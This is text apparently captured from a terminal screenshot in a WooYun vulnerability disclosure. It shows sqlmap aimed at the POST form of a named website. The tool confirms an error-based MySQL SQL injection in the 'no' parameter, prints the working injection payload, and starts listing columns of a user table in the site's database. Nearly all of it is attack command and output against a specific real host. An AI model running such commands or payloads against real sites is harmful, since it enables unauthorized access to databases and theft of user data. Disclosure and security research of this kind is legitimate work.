 root@Kris: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@Kris:~# sqlmap -u http://icp.now.cn/post.php --data "no=&product=1&producti
d=" --columns -T ba_user -D "ICPQY"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:50:18
[09:50:19] [INFO] resuming back-end DBMS 'mysql'
[09:50:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: no
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: no=' AND (SELECT 8800 FROM(SELECT COUNT(*),CONCAT(0x7169636371,(SEL
ECT (CASE WHEN (8800=8800) THEN 1 ELSE 0 END)),0x7177656b71,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DgFc'='DgFc&product=1&p
roductid=
---
[09:50:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.28, Apache 2.2.27
back-end DBMS: MySQL 5.0
[09:50:28] [INFO] fetching columns for table 'ba_user' in database 'ICPQY'
www.wooyun.org